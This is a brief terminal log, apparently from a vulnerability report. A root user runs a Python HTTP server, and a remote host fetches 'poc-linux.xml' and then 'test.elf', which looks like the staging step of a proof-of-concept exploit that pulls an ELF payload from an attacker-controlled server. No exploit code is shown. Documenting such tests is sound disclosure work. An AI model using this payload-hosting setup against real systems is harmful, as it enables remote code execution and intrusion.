 # root @ iZbp1ioqtawu8nw8954mu6Z in / [15:23:45] C:130
$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
^[[A^C
Keyboard interrupt received, exiting.
# root @ iZbp1ioqtawu8nw8954mu6Z in / [15:53:47]
$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
106.14.113.240 - - [23/Feb/2024 16:12:10] "GET /poc-linux.xml HTTP/1.1" 200 -
106.14.113.240 - - [23/Feb/2024 16:12:10] "GET /poc-linux.xml HTTP/1.1" 200 -
106.14.113.240 - - [23/Feb/2024 16:12:11] "GET /test.elf HTTP/1.1" 200 -